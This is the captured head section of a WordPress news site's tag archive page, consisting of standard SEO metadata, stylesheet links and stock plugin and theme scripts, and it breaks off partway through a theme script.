

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/tag/deerfield-beach-news/page/167/
body_size: 21488
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Deerfield Beach News Archives - Page 167 of 169 - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/tag\/deerfield-beach-news\/page\/167\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deerfield-news.com/tag/deerfield-beach-news/page/167/" />
	<link rel="prev" href="https://deerfield-news.com/tag/deerfield-beach-news/page/166/" />
	<link rel="next" href="https://deerfield-news.com/tag/deerfield-beach-news/page/168/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deerfield Beach News Archives - Page 167 of 169 - Deerfield News" />
	<meta property="og:url" content="https://deerfield-news.com/tag/deerfield-beach-news/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://deerfield-news.com/tag/deerfield-beach-news/","url":"https://deerfield-news.com/tag/deerfield-beach-news/page/167/","name":"Deerfield Beach News Archives - Page 167 of 169 - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/tag/deerfield-beach-news/page/167/#primaryimage"},"image":{"@id":"https://deerfield-news.com/tag/deerfield-beach-news/page/167/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2017/09/20170919_173715-e1505863374912.jpg","breadcrumb":{"@id":"https://deerfield-news.com/tag/deerfield-beach-news/page/167/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/tag/deerfield-beach-news/page/167/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2017/09/20170919_173715-e1505863374912.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2017/09/20170919_173715-e1505863374912.jpg","width":1932,"height":2576},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/tag/deerfield-beach-news/page/167/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"Deerfield Beach News"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Deerfield Beach News Tag Feed" href="https://deerfield-news.com/tag/deerfield-beach-news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"29968fcf09","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/tag/deerfield-beach-news/page/167/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/tag/deerfield-beach-news/page/167/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
